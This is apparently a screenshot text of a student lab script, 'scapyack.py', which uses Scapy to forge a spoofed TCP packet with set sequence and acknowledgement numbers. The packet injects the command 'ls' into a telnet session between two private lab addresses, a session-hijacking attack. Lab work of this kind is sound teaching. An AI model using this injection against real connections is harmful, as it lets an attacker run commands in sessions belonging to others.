 scapyack.py (~/Desktop/lab4) - gedit
Open
#!/usr/bin/python
from scapy.all import *
ip = IP(src="192.168.43.223", dst="192.168.43.45")
tcp = TCP(sport=41920, dport=23, flags="PA", seq=2649504236, ack=635401989)
data = "ls\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)